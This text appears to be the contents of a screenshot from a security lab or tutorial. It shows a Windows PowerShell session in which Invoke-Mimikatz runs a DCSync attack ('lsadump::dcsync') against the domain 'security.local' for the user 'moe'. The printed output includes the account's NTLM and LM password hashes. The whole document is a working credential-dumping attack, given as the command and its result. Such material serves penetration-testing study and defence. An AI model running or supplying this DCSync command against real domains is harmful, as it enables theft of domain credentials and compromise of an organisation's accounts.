 Administrator: Windows PowerShell
PS C:\Tools> Invoke-Mimikatz -command '"lsadump::dcsync /domain:security.local /user:moe"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:security.local /user:moe
[DC] 'security.local' will be the domain
[DC] 'DC01.Security.local' will be the DC server
[DC] 'moe' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Moe
** SAM ACCOUNT **
SAM Username         : Moe
User Principal Name  : Moe@Security.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 25/04/2022 11:19:21
Object Security ID   : S-1-5-21-3001669428-3786150473-1218823610-1104
Object Relative ID   : 1104
Credentials:
  Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
    ntlm- 0: 58a478135a93ac3bf058a5ea0e8fdb71
    lm  - 0: 575f67bddd6e603b2540f681e49ebc63